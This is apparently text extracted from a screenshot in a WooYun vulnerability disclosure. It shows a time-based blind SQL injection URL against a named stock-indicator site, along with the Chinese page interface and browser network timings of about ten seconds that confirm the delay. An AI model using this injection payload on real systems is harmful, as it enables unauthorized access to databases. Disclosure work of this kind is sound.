 Load URL
http://pos.10jqka.com.cn:80/center/center/myupload/uploaderid/235070423' AND (SELECT * FROM (SELECT( SLEEP (5)))rgZl)and '5652'='5652
Split URL
Execute
Enable Post data Enable Referrer
new
指标首页 指标仓库 指标选股 高手交流 优选指标 排行榜 我的指标 我的选股
返回
*
头衔：新手上路 积分：0 上传：0
上传指标 刷新
全部指标(0)
完成你人生第一次上传指标吧！
向世人展示你的才能。
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET 235070423' AND (SELECT * FROM (SELECT... pos.10jqka.com.cn html 2.97 KB 8.48 KB → 10145 ms
GET a.js?tu=u2310667&jk=641e6520f87d81ba... eclick.baidu.com plain — 0 KB → 19 ms
200 GET center.myupload.min.css s.thsi.cn css 7.35 KB 25.56 KB → 89 ms
www.wooyun.org